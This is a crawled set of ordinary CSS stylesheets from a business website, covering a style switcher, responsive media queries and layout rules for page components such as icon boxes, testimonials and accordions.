.sw-pattern.pattern a.current:before {
	position: absolute;
    left: 12px;
    top: 6px;
	font-family: FontAwesome;
	content: "\f00c";
	color: #fff;
	text-shadow: 0 0 2px rgba( 0, 0, 0, 1 );
}

/*switcher image*/
.sw-odd .sw-image {
	 padding: 0 20px 15px 0;
}

.sw-odd .sw-image a{
	padding: 0;
	margin-bottom: 5px;
}

.sw-odd .sw-image .sw-buy {
	width: 100%;	
    border: none;
    background: #6f9a37; 
    position: relative;	
    height: 35px;
    line-height: 37px;
    border-radius: 0;
}

.sw-odd .sw-image .sw-buy:before {
	content: "\f07a";
	font-family: "FontAwesome";
	color: #fff;
	position: absolute;
	left: 20%;
	top: -1px;
}

.sw-odd .sw-image .sw-buy:hover {
	background: #2e363a;
}

/* Pattern */
.sw-pattern.pattern {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	   	filter: alpha(opacity=0);
	   opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
	position: absolute;
	left: 0;
	top: 98%;
	background-color: #000000;
	width: 100%;
	z-index: -1;
	padding: 20px 0 30px 20px;
}

.sw-pattern.pattern a {	
    width: 35px;
    height: 35px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    position: relative;
}

.sw-pattern.pattern a.current:before {
	position: absolute;
    left: 12px;
    top: 6px;
	font-family: FontAwesome;
	content: "\f00c";
	color: #fff;
	text-shadow: 0 0 2px rgba( 0, 0, 0, 1 );
}

/*switcher image*/
.sw-odd .sw-image {
	 padding: 0 20px 15px 0;
}

.sw-odd .sw-image a{
	padding: 0;
	margin-bottom: 5px;
}

.sw-odd .sw-image .sw-buy {
	width: 100%;	
    border: none;
    background: #6f9a37; 
    position: relative;	
    height: 35px;
    line-height: 37px;
    border-radius: 0;
}

.sw-odd .sw-image .sw-buy:before {
	content: "\f07a";
	font-family: "FontAwesome";
	color: #fff;
	position: absolute;
	left: 20%;
	top: -1px;
}

.sw-odd .sw-image .sw-buy:hover {
	background: #2e363a;
}

@media only screen and (max-width: 769px){
   .header-content{display:none}
}

--- FILE ---
content_type: text/css
request_url: http://maegrup.com/Content/stylesheets/responsive.css
body_size: 5347
content:
/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1366px) {
	
}

@media only screen and (min-width: 1200px) {
	.container {
		width: 1200px;
	}
}

/* Smaller than standard 1200 */
@media only screen and (max-width: 1199px) {
	ul.flat-infomation li {
		margin-right: 20px;
	}

	.form-qoute,
	.testimonial-item blockquote,
	.flat-introduce h1 {
		padding: 0;
	}

	.form-request-qoute {
		padding: 50px 15px;
	}

	.page-title {
		padding: 30px 0;
	}

	.header #logo {
		margin-left: 0;
	}

	.nav-wrap {
		order: 3;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.header-content ul li {
		width: 215px;
	}

	.nav-wrap {
		float: none;
		order: 3;
		text-align: center;
		width: 100%;
	}

}

/* Smaller than standard 992 */
@media only screen and (max-width: 991px) {
	.flat-iconbox.style3 .height30 {
		display: none;
	}

	.top .content-left,
	.top .content-right {
		text-align: center;
		float: none;
	}

	.nav.header-style4 {
		padding: 0 15px;
	}

	.nav.header-style2 .flat-social {
		margin-top: 28px;
	}

	.header.style2 #logo,
	.header.style4 #logo {
		margin-top: 25px;
		text-align: center;
		float: none;
	}

	.header-content ul li {
		width: 33.33%;
		margin-right: 0px;
	}

	.flat-row, .footer-widgets,
	.flat-testimonial,
	.flat-imagebox.style2,
	.flat-counter,
	.flat-accordion,
	.footer-widgets,
	.flat-iconbox.style3,
	.flat-iconbox.style1,
	.flat-counter.style2,
	.flat-imagebox.style3 {
		padding: 50px 0;
	}

	.btn-menu {
	    display: block;
	}

	.main-about.page-wrap .content-area,
	.main-about.page-wrap .widget-area,
	.box-item .text-box.left, .box-item .img-box {
		float: none;
	}

	.page-wrap .content-area,
	.page-wrap .widget-area,
	.box-item .text-box.left, 
	.box-item .img-box,
	.box-item .img-box img {
		width: 100%;
	}

	.main-about.page-wrap .widget-area {
		padding-right: 0;
	}

	.news-post .entry-post .content-post .button-post a {
		margin-top: 20px;
	}

	.form-qoute .desc-qoute {
		padding: 0;
	}

	.iconbox .iconbox-content h3.iconbox-title {
		font-size: 20px;
	}

	.iconbox.style3 .iconbox-content .iconbox-title {
		font-size: 18px;
	}

	.iconbox .iconbox-content .iconbox-desc {
	    overflow: visible;
	}

	.page-wrap .widget-area {
		padding-left: 0;
	}

	.main-blog .content-area {
		margin-bottom: 30px;
	}

	article.blog-post {
		padding-bottom: 30px;
		margin-bottom: 30px;
	}

	.footer-widgets .widget.widget-nav-menu {
		margin-left: 0;
	}

}

/* Tablet Landscape */
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

}

/* Tablet Portrait Size */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.form-request-qoute .flat-wrap-form .flat-wrap-input {
		float: none;
		width: 100%;
	}
}

/* All Mobile Sizes */
@media only screen and (max-width: 767px) {	


	.imagebox.style1 .imagebox-image img,
	.featured-post a img,
	.imagebox.style3 .imagebox-image a img {
		width: 100%;
	}

	.iconbox.style1,
	.imagebox.style1,
	.text-box,
	.counter-title,
	.iconbox.style2,
	.iconbox.style3,
	.branch,
	.imagebox.style3,
	.iconbox.style4 {
	    margin-bottom: 30px;
	}

	.height60,
	.height70,
	.height45 {
		display: none;
	}
	
	.flat-qoute {
		padding: 30px 0;
		text-align: center;
	}

	.flat-qoute .btn-qoute,
	.counter-item,
	.counter-title h2 {
		text-align: center;
	}

	.counter-title h2:after {
		left: 50%;
		margin-left: -60px;
	}

	.text-box {
		padding-right: 0;
	}

	.box-item.style3 .text-box h2 {
		font-size: 32px;
		line-height: 32px;
	}

	.flat-list-year ul {
		margin-left: 5px;
	}

	.flat-list-year ul li div:before {
		left: 0;
	}

	.flat-list-year ul li div:after {
		left: -5px;
	}

}

/* Mobile Landscape Size */
@media only screen and (min-width: 600px) and (max-width: 767px) {
	
}

/* Mobile Portrait Size */
@media only screen and (max-width: 599px) {

	.header.style2 #logo,
	.header.style4 #logo {
		text-align: left;
	}

	ul.flat-social {
		display: block;
		margin-right: 0;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.form-qoute .form-qoute-title {
		font-size: 30px;
	}

	.flat-wrap-form .flat-wrap-input,
	.footer-widgets .flat-one-half,
	.counter-item,
	.footer-widgets .widget.widget-nav-menu ul li,
	.imagebox .imagebox-wrap,
	.flat-one-half {
		float: none;
		width: 100%;
	}

	.header-content ul li {
		width: 100%;
		margin-bottom: 20px;
	}

	.header-content ul {
		margin-bottom: 0;
	}

	.about-post.style3 .imagebox .height30 {
		display: none;
	}
	
	.imagebox .imagebox-wrap,
	#contactform .flat-one-half .input-submit {
		margin-bottom: 30px;
	}

	.flat-list-year ul li span {
		margin-top: -5px;
	}

	.flat-list-year ul li div {
		padding-bottom: 30px;
	}

	.flat-list-year ul li div:before {
		left: 25px;
	}

	.flat-list-year ul li div:after {
		left: 20px;
		top: 0;
	}

	.page-title .page-title-heading,
	.page-title .trail-items {
		display: table;
		width: 100%;
		text-align: left;
	}
}

@media (max-width: 320px) {	
	
}


--- FILE ---
content_type: text/css
request_url: http://maegrup.com/Content/stylesheets/shortcodes.css
body_size: 42705
content:
/**
  * Flat Contact
  * Flat Qoute
  * Flat Imagebox
  * Flat Row Title
  * Flat Iconbox
  * Flat Iconbox Style1
  * Flat Iconbox Style2
  * Flat Iconbox Style3
  * Flat Iconbox Style4
  * Flat Form Qoute
  * Flat Imagebox Style2
  * Flat Imagebox Style3
  * Flat Testimonial
  * Flat Testimonial Style2
  * Flat Accordion
  * Flat Counter
  * Flat Form Request
  * Header Style2
  * Header Style3
  * Header Style4
  * Flat Couter Style2
  * Flat Introduce
  * Flat Branch
  * Main About
  * Flat Team
  * Testimonial Item Style3
  * Imagebox
  * Imagebox Item Style1
  * Flat Form Quote
  * Parallax
*/

/* Flat Contact
-------------------------------------------------------------- */
.flat-contact {
	padding: 80px 0 40px;
}

/* Contact Item */
.height35 {
	height: 35px;
}

.contact-item h4 {
	font-size: 18px;
	margin-bottom: 10px;
	margin-top: 10px;
}

.contact-item p {
	margin-bottom: 0;
}

/* Contact Form */
.contact-form {
	margin: 0 -10px;
	margin-bottom: 30px;
}

.contact-form #contactform .flat-one-half div,
.contact-form #contactform .flat-one-half  {
    position: relative;
}

.contact-form #contactform .flat-one-half textarea {
	height: 288px;
	padding: 15px 0 0 15px;
}

.contact-form #contactform .flat-one-half .input-submit button[type="submit"] {
    width: 100%;
    text-transform: uppercase;
    font-family: "Karla", sans-serif;
    letter-spacing: 2px;
    font-size: 13px;
}

label.error {
    color: red;
    position: absolute;
    left: 0;
    top: -25px;
}

.contact-form #contactform .flat-one-half > label.error {
    left: 10px;
}

/* pdmap */
.pdmap {
	padding: 0 15px;
}

/* Flat Qoute
-------------------------------------------------------------- */
.flat-qoute {
	background-color: #18364a;
	padding-top: 22px;
	padding-bottom: 32px;
}

.flat-qoute .text-qoute h3 {
	margin-top: 20px;
	color: #ffffff;
	font-weight: 600;
}

.flat-qoute .btn-qoute {
	margin-top: 11px;
}

.flat-qoute .btn-qoute button {	
    font-weight: 600;
    background-color: #fff;
    border-color: #fff;
    color: #4b4b4b;   
    border: 2px solid #fff;  
    line-height: normal;  
}

.btn-qoute.right button:hover {
    color: #fff;
    border-color: #364c61;
    background-color: #364c61;
}

/* Flat Imagebox
-------------------------------------------------------------- */
.flat-imagebox {
	padding: 70px 0 80px;
}

/* Imagebox Style1 */
.imagebox.style1 {
    margin: 0;
}

.imagebox.style1 .imagebox-header h3.imagebox-title {
    font-size: 18px;
    font-weight: 700;
    color: #222;
    margin-bottom: 9px;
    margin-top: 20px;
    letter-spacing: -0.2px;
}

.imagebox.style1 .imagebox-content .imagebox-desc {
	margin-bottom: 14px;
}

.imagebox.style1 .imagebox-content a.btn-imagebox {
    font-weight: 700;
    position: relative;
    padding-left: 13px;
    color: #2691e4;
    line-height: 24px;
    display: inline-block;
}

.imagebox.style1 .imagebox-content a.btn-imagebox:before {
    font-family: "FontAwesome";
    content: "\f0da";
    font-size: 14px;
    color: #2691e4;
    position: absolute;
    left: 0;
    top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.imagebox.style1 .imagebox-content a.btn-imagebox:hover {
	padding-left: 20px;
}

/* Flat Row Title
-------------------------------------------------------------- */
.flat-row-title {
	margin-bottom: 50px;
}

.flat-row-title h2 {
    text-transform: uppercase;
    font-size: 1.758em;
    margin-bottom: 30px;
    line-height: 40px;
    font-weight: 600;
    margin-top: 0;
    position: relative;
    padding-bottom: 20px
}

.flat-row-title h2:after {
    position: absolute;
    left: 0;
    bottom: -0;
    width: 50px;
    height: 3px;
    content: "";
    background: #2691e4;
}

.flat-row-title.center h2:after {
	left: 50%;
	margin-left: -25px;
} 

/* Flat Iconbox
-------------------------------------------------------------- */
.flat-iconbox {
	padding: 90px 0 90px;
	background-color: #f2f2f2;
}

.height60 {
	height: 60px;
}

/* Iconbox Style1 */
.iconbox .iconbox-icon {
    width: 60px;
    height: 60px;
    background: #2691e4;
    line-height: 60px;
    font-size: 28px;
    margin-right: 20px;
    margin-top: 4px;
    text-align: center;
    float: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.iconbox:hover .iconbox-icon {
	background-color: #364c61;
	transform: rotateY(180deg);
}

.iconbox .iconbox-icon span {
	color: #ffffff;
}

.iconbox .iconbox-content h3.iconbox-title {
	padding-left: 80px;
	margin-top: 0;
    font-size: 18px;
}

.iconbox .iconbox-content .iconbox-desc {
	overflow: hidden;
}

/* Flat Iconbox Style1
-------------------------------------------------------------- */
.flat-iconbox.style1 {
	background-color: #ffffff;
    padding: 80px 0;
}

/* Flat Iconbox Style2
-------------------------------------------------------------- */
.flat-iconbox.style2 {
    background-color: #ffffff;
    padding: 80px 0;
}

.flat-iconbox.style2 .flat-row-title h2:after {
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -15px;
    width: 100px;
    height: 2px;
    background: #18364a;
    content: "";
}

.flat-iconbox.style2 .flat-row-title h2:before {
    position: absolute;
    left: 50%;
    margin-left: -25px;
    bottom: -15px;
    width: 50px;
    height: 2px;
    background: #2691e4;
    content: "";
    z-index: 99;
}

.flat-iconbox.style2 .flat-row-title .desc-title {
    font-size: 18px;
    color: #848D91;
}

.height70 {
	height: 70px;
}

/* Iconbox Style2 */
.iconbox.style2 .iconbox-icon {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	font-size: 38px;
	line-height: 70px;
}

/* Flat Iconbox Style3
-------------------------------------------------------------- */
.flat-iconbox.style3 {
	background-color: #fff;
    padding: 80px 0 100px;
}

.height30 {
	height: 30px;
}

/* Iconbox Style3 */
.iconbox.style3 {
    padding: 25px 15px 20px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
}

.iconbox.style3 .iconbox-icon {
	background-color: transparent;
	line-height: 70px;
	width: 70px;
	height: 70px;
	font-size: 45px;
}

.iconbox.style3 .iconbox-icon {
    margin-right: 10px;
    margin-top: 2px;
}

.iconbox.style3 .iconbox-icon span {
	color: #2691e4;
}

.iconbox.style3 .iconbox-content .iconbox-title {
	font-size: 18px;
    margin-top: 0;
    padding-left: 80px;
}

/* Flat Iconbox Style4
-------------------------------------------------------------- */
.flat-iconbox.style4 {
    background-color: #fff;
}

/* Iconbox Style4 */
.iconbox.style4 {
    text-align: center;
    border: 1px solid #e7e7e7;
    padding: 45px 35px 40px 35px;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.iconbox.style4:hover {
    margin-top: -5px;
    box-shadow: 0 0 15px -5px #000;
}

.iconbox.style4 .iconbox-icon {
    float: none;
    margin: 0;
    line-height: 54px;
    height: 50px;
    font-size: 50px;
    display: inline-block;
    margin-bottom: 40px;
    background-color: transparent;
}

.iconbox.style4 .iconbox-icon span {
    color: #2691e4;
}

.iconbox.style4 h3.iconbox-title {
    margin-bottom: 35px;
    margin-top: 0;
    font-size: 18px;
}

.height45 {
    height: 45px;
}

/* Flat Form Qoute
---------------------------------------------------------------*/
.flat-form-qoute {
	padding: 90px 0;
}

/* Form Qoute */
.form-qoute {
	padding: 0 210px;
}

.form-qoute .form-qoute-title {
	color: #fff;
    font-size: 40px;
    margin-bottom: 30px;
    text-transform: capitalize;
    padding-bottom: 30px;
    position: relative;
	font-weight: 600;
}

.form-qoute .form-qoute-title:after {
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 60px;
    height: 3px;
    content: "";
    background: #fff;
    margin-left: -30px;
}

.form-qoute .desc-qoute {
	margin-bottom: 45px;
    padding: 0 100px;
    color: #cecece;
    text-align: center;
}

.form-qoute p {
    margin-bottom: 0;
}

.form-qoute p button {
	margin-top: 30px;
    background: #32485c;
}

/* Flat Wrap Form */
.flat-wrap-form {
 	margin: 0 -10px;
}

.flat-wrap-form .flat-wrap-input {
 	width: 50%;
 	float: left;
 	padding: 0 15px;
}

.form-qoute .flat-wrap-form .flat-wrap-input input,
.form-qoute .flat-wrap-form .flat-wrap-input select {
	background: rgba(9, 27, 39, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: #cecece;
}

.form-qoute .flat-wrap-form .flat-wrap-input input:-moz-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input textarea:-moz-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input input::-moz-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input textarea::-moz-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input select {
    color: #cecece;
    opacity: 1;
}

.form-qoute .flat-wrap-form .flat-wrap-input input:-ms-input-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input textarea:-ms-input-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input select {
    color: #cecece;
}

.form-qoute .flat-wrap-form .flat-wrap-input input::-webkit-input-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input textarea::-webkit-input-placeholder,
.form-qoute .flat-wrap-form .flat-wrap-input select {
    color: #cecece;
    opacity: 1;
}

/* Flat Imagebox Style2
---------------------------------------------------------------*/
.flat-imagebox.style2 {
	padding: 80px 0;
}

/* News Post */
.news-post:last-of-type {
	margin-bottom: 35px;
}

.news-post .featured-post {
	margin-bottom: 12px;
}

.news-post .entry-post .entry-title h3 {
	font-size: 18px;
	margin-top: 9px;
	margin-bottom: 20px;
}

.news-post .entry-post .content-post p {
	margin-bottom: 0;
}

.news-post .entry-post .content-post .button-post a {
	display: inline-block;
    text-transform: none;
    border-radius: 3px;
    font-size: 14px;
    line-height: 49px;
    padding: 0 31px 0 31px;
    color: #fff;
    background-color: #2691e4;
    font-weight: 600;
    margin-top: 40px;
}

.content-post {
	letter-spacing: 0.03px;
    padding: 0 0 10px 0;
}

/* Flat Imagebox Style3
---------------------------------------------------------------*/
.flat-imagebox.style3 {
    padding: 10px 0;
}

/* Imagebox Style3 */
.imagebox.style3 {
    margin: 0;
    text-align: center;
}

.imagebox.style3 .imagebox-image {
    margin-bottom: 50px;
}

.imagebox.style3 .imagebox-image a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    text-align: center;
}

.imagebox.style3 .imagebox-image a i {
    position: absolute;
    color: #364c61;
    font-size: 22px;
    z-index: 9;
    opacity: 0;
    top: 50%;
    left: 20px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;

    transform: translate(-50%, -50%);
    background-color: #fff;
    
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.imagebox.style3 .imagebox-image a:hover i {
    left: 50%;
    opacity: 1;
}

.imagebox.style3 .imagebox-image a:hover i:hover {
    background-color: #364c61;
    color: #fff;
}

.imagebox.style3 .imagebox-image a .overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(54, 76, 97, 0.5);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.imagebox.style3:hover .imagebox-image a .overlay {
    opacity: 1;
}

.imagebox.style3 .imagebox-header h3.imagebox-title {
    position: relative;
    font-weight: 600;
    padding-top: 20px;
    margin-bottom: 30px;
    font-size: 20px;
    letter-spacing: -0.2px;
}

.imagebox.style3 .imagebox-header h3.imagebox-title:before {
    position: absolute;
    left: 50%;
    top: 0;
    width: 60px;
    height: 1px;
    background: #2691e4;
    content: "";
    margin-left: -30px;
}

.imagebox.style3 .imagebox-content .imagebox-desc {
    margin-bottom: 14px;
}


/* Flat Testimonial
-------------------------------------------------------------- */
.flat-testimonial {
	padding: 90px 0 ;
}

.flat-testimonial .flat-row-title h2 {
	color: #ffffff;
}

/* Testimonial Item */
.testimonial-item blockquote {
	background: transparent;
    text-align: center;
    color: #cecece;
    font-size: 18px;
    font-style: normal;
    color: #fff;
    line-height: 26px;
    padding-bottom: 20px;
    border-left: 0;
    padding: 0 220px;
    margin-bottom: 19px;
}

.testimonial-item .testimonial-content {
	text-align: center;
	overflow: hidden;
}

.testimonial-item .testimonial-content .testimonial-image {
    width: 120px;
    height: 120px;
    margin: 7px auto 26px;
    border: 3px solid #fff;
    border-radius: 50%;
    overflow: hidden;
}

.testimonial-item .testimonial-content .testimonial-author h6.name {	
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
}

.testimonial-item .testimonial-content .testimonial-author h6.name a {
	color: #cecece;
}

.testimonial-item .testimonial-content .testimonial-author .author-info {
	font-size: 13px;
    color: #999;
}

.testimonial-item .testimonial-content .testimonial-author .queue span {
    font-size: 14px;
    color: #fec42d;
    margin: 0 1px;
}

/* Flat Testimonial Style2
-------------------------------------------------------------- */
.flat-testimonial.style2 {
	background-color: #f2f2f2;
}

.flat-testimonial.style2 .flat-row-title h2 {
	color: #222;
}

/* Testimonial style2 */
.testimonial-item.style2 blockquote {
    background-color: #fff;
    color: #656565;
    border-radius: 4px;
    padding: 30px 40px 30px;
    margin-bottom: 50px;
    font-style: normal;
    font-size: 16px;
    line-height: 28px;
    text-align: left;
    z-index: 99;
}

.testimonial-item.style2 blockquote:before {
    position: absolute;
    left: 30px;
    top: 30px;
    font-family: "Ionicons";
    content: "\f347";
    font-size: 50px;
    color: #f2f2f2;
    opacity: 0.6;
    z-index: -1;
}

.testimonial-item.style2 blockquote:after {
    content: "";
    position: absolute;
    left: 40px;
    bottom: -17px;
    border-width: 0 18px 18px 0;
    border-style: solid;
    border-color: transparent #fff transparent transparent;
}

.testimonial-item.style2 .testimonial-content {
	text-align: left;
}

.testimonial-item.style2 .testimonial-content .testimonial-image {
	width: 80px;
    height: 80px;
    float: left;
    margin: 0;
    margin-right: 20px;
	border: none;
}

.testimonial-item.style2 .testimonial-content .testimonial-author h6.name {
	margin-top: 10px;
}

.testimonial-item.style2 .testimonial-content .testimonial-author h6.name a {
	color: #18364a;
}

/* Flat Accordion
-------------------------------------------------------------- */
.flat-accordion {
	padding: 100px 0 102px;
}

/* Text Box */
.text-box {
    padding-right: 35px;
}

.text-box .title-box {
    margin-bottom: 25px;
}

.text-box .title-box h4 {
    margin-bottom: 5px;
    font-size: 18px;
    color: #18364a;
    margin-top: 10px;
}

.text-box .title-box h2 {
    font-size: 28px;
    font-weight: 600;
    line-height: 1.4em;
    color: #1c2125;
}

.text-box .text p:last-child {
	margin-bottom: 0;
}

.text-box .btn-box {
    margin-top: 25px;
}

.btn-box a {
    display: inline-block;
    padding: 13px 30px;
    font-family: "Karla", sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    background-color: #3a526a;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.text-box .btn-box a {
	background-color: #244053;
}

.text-box .btn-box a:hover {
	color: #fff;
}

/* Accordion */
.accordion .accordion-toggle {
	margin-bottom: 19.5px;
	font-size: 16px;
	border-radius: 5px;
	line-height: 24px;
	background-color: transparent;
}

.accordion .accordion-toggle .toggle-title {
	display: block;
	padding: 22px 0 22px 46px;
	cursor: pointer;
	border: 1px solid #f1f1f1;
	color: #222;
	font-size: 18px;
	font-weight: 700;
	position: relative;
	line-height: 1;
	margin: 0;
}

.accordion .accordion-toggle .toggle-title:after {
	content: '';
    display: block;
    position: absolute;
    box-sizing: border-box;
    left: 26px;
    right: 0;
    top: 49%;
    width: 12px;
    height: 2px;
    background-color: #222;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.accordion .accordion-toggle .toggle-title:before {
	content: '';
    display: block;
    position: absolute;
    box-sizing: border-box;
    top: 50%;
    left: 25.5px;
    width: 2px;
    height: 12px;
    background-color: #222;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.accordion .accordion-toggle .toggle-title.active:before {
	width: 0px;
}

.accordion .accordion-toggle .toggle-content {
	border: 1px solid #f0f0f0;
    border-top-color: transparent;
	padding: 13px 20px;
}

.accordion .accordion-toggle .toggle-content p img {
    margin: 7px 30px 25px 0;
    display: inline;
    float: left;
}

.accordion .accordion-toggle .toggle-content p {
	margin-bottom: 0;
}

/* Flat Counter
---------------------------------------------------------------*/
.flat-counter {
	padding: 74px 0;
}

/* Counter Title */
.counter-title h2 {
	font-size: 32px;
    color: #ffffff;
    line-height: 1.3;
    text-align: left;
    font-weight: 900;
    position: relative;
}

.counter-title h2:after {
    position: absolute;
    left: 0;
    bottom: -25px;
    width: 120px;
    height: 5px;
    background: #2691e4;
    content: "";
}

/* Counter Item */
.counter {
	margin-left: -15px;
	margin-right: -15px;
}

.counter-item {
	width: 33.33%;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
}

.counter-item .counter-value .icon-wrap span {
	font-size: 40px;
    color: #2691e4;
    display: inline-block;
    margin-bottom: 20px;
}

.counter-item .counter-value .numb-count {
    font-weight: 700;
    font-size: 36px;
    margin-bottom: 16px;
    display: inline-block;
    color: #fff;
}

.counter-item .counter-content p {
	color: #bbbbbb;
}

/* Flat Form Request
---------------------------------------------------------------*/
.flat-request-qoute {
	background-color: #f2f2f2;
	overflow: hidden;
}

.flat-request-qoute .row {
	margin: 0;
}

.flat-request-qoute .row .col-sm-6 {
	padding-right: 0px;
	padding-left: 0px;
}

.form-request-qoute {
	padding: 75px 65px 75px 65px;
}

.form-request-qoute .request-qoute-title {
    color: #222;
    font-family: 'Karla', sans-serif;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.form-request-qoute .desc-qoute {
	margin-bottom: 20px;
}

.form-request-qoute .flat-wrap-form .flat-wrap-input {
	padding: 0 5px;
}

.form-request-qoute .flat-wrap-form .flat-wrap-input input {
	margin-bottom: 10px;
}

/* Header Style2
---------------------------------------------------------------*/
.header.style2 #logo {
	margin-top: 40px;
    margin-left: 0;
}

/* Header Content */
.header-content {
	max-width: 870px;
	margin-top: 40px;
	float: right;
}

.header-content ul {
	float: left;
	margin-left: 0;
	margin-bottom: 40px;
}

.header-content ul li {
	float: left;
    list-style: none;
    width: 270px;
    margin-right: 30px;
    position: relative;
    padding-left: 39px;
    line-height: 20px;
}

.header-content ul li:last-child {
	margin-right: 0;
}

.header-content ul li i {
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 2px;
}

.header-content ul li strong {
    display: inline-block;
    letter-spacing: -0.1px;
    margin-bottom: 5px;
    color: #222;
}

.header-content ul li p {	
	margin-bottom: 0;
}

/* Nav Header Style2 */
.nav.header-style2 {
	background: #86754d;
}

.nav.header-style2 .nav-wrap {
	float: left;
}

.nav.header-style2 .flat-social {
    margin-top: 18px;
    float: right;
    margin-right: -6px;
}

.header-style2 #mainnav > ul > li:first-child {
	margin-left: 0;
}

.header-style2 #mainnav > ul > li {
	margin-left: 47.5px;
}

.header-style2 #mainnav > ul > li > a {
	line-height: 65px;
	color: #fff;
}

.header-style2 #mainnav > ul > li.active > a:after,
.header-style2 #mainnav > ul > li > a:after {
	bottom: 20px;
}

.nav.header-style2 ul.flat-social li {
    margin-left: 10.5px;
}

.nav.header-style2 ul.flat-social li a {
	font-size: 16px;
}

.nav.header-style2 ul.flat-social li:last-child a {
	margin-right: 4px;
}

/* Header Style3
---------------------------------------------------------------*/
.header.style3 .header-wrap {
    display: flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.header.style3 .header-wrap #logo {
	margin-top: 0;
}

.header.style3 #mainnav > ul > li:first-child {
    margin-left: 46px;
}

.header.style3 #mainnav > ul > li {
	margin-left: 37px;
}

.header.style3 .header-wrap .nav-wrap #mainnav > ul > li > a {
	line-height: 90px;
}

.header.style3 .header-wrap .header-content {
	margin-top: 0px;
}

.header.style3 .header-wrap .header-content > * {
	margin-bottom: 0;
	float: left;
	margin-left: 0;
}

.header.style3 .header-wrap .header-content img {
    margin-right: 20px;
    margin-top: 5px;
}

.header.style3 .header-wrap .header-content div {
	overflow: hidden;
}

.header.style3 .header-wrap .header-content div p {
    font-size: 12px;
    color: #656565;
    margin-bottom: 0;
}

.header.style3 .header-wrap .header-content div strong {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
    letter-spacing: -0.1px;
    color: #222;
}

/* Header Style4
---------------------------------------------------------------*/
.header.style4 #logo {
	margin-top: 29px;
    margin-left: 0;
}

.header.style4 .header-content {
	margin-top: 31px;
}

.header.style4 .header-content ul {
	margin-bottom: 0;
}

/* Nav Header Style4 */
.nav.header-style4 #mainnav > ul > li.active > a {
	line-height: 70px;
}

.nav.header-style4 {
	padding: 0 40px;
	position: relative;
	bottom: -35px;
	z-index: 99;
}

.header-style4 #mainnav > ul > li {
	margin-left: 41.5px;
}

.nav.header-style4 .flat-social {
	margin-top: 20px;
}

/* Flat Couter Style2
---------------------------------------------------------------*/
.flat-counter.style2 {
	padding: 80px 0; 
}

/* Flat Text Box */
.flat-text-box h2 {
    font-size: 28px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 0px;
}

.flat-text-box p {
	margin-bottom: 0;
}

/* Counter Item */
.counter-item.style2 .counter-value .numb-count {
    font-weight: 700;
    font-size: 36px;
    margin-bottom: 16px;
    display: inline-block;
    color: rgb(34, 34, 34);
}

.counter-item.style2 .counter-content p {
	color: rgb(101, 101, 101);
	margin-bottom: 20px;
}

/* Flat Introduce
---------------------------------------------------------------*/
.flat-introduce {
	padding: 100px 0;
}

.flat-introduce h1 {
	color: #fff;
	margin-bottom: 0;
	line-height: 1.1;
    padding: 0 180px;
}

.flat-introduce h1 span {
	color: #2691e4;
}

/* Flat Branch
---------------------------------------------------------------*/
.flat-branch {
	padding: 80px 0;
	background-color: #fcfcfc;
}

/* Branch */
.branch {
    background-color: #fff;
